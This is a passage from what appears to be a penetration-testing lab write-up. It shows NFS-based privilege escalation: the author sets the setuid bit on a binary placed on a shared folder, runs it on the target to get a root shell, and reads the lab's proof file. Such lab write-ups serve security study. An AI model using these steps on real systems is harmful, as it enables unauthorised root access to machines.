 OutOfBox@offsecsmtp:~$ ls -la /shared
total 16
drwxrwxrwx  2 root root 4096 2015-08-22 10:57 .
drwxr-xr-x 22 root root 4096 2011-11-17 04:47 ..
-rwxr-xr-x  1 root root 5206 2015-08-22 10:57 suid
Now all I needed to do is set the setuid bit to the binary on my attacker's machine and run it as
my OutOfBox user on the target, that will result in getting the root shell:
chmod 4777 /media/nfs/suid
OutOfBox@offsecsmtp:~$ ls -la /shared
total 16
drwxrwxrwx  2 root root 4096 2015-08-22 10:57
drwxr-xr-x 22 root root 4096 2011-11-17 04:47 ..
-rwsrwxrwx  1 root root 5206 2015-08-22 10:57 suid
OutOfBox@offsecsmtp:~$ /shared/suid
sh-3.2# id
uid=0(root) gid=0(root)
I found the proof.txt file in the /root folder
sh-3.2# cat /root/proof.txt
b86ece4a7f0a30f0280d6b08980572dd